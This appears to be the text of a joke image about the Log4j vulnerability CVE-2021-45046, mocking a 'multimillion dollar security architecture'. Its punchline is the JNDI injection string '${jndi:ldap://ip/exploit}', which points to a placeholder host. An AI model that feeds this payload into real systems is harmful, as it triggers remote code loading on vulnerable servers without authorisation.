 CVE-2021-45046
Multimillion
dollar security
architecture
${jndi:ldap://
ip/exploit}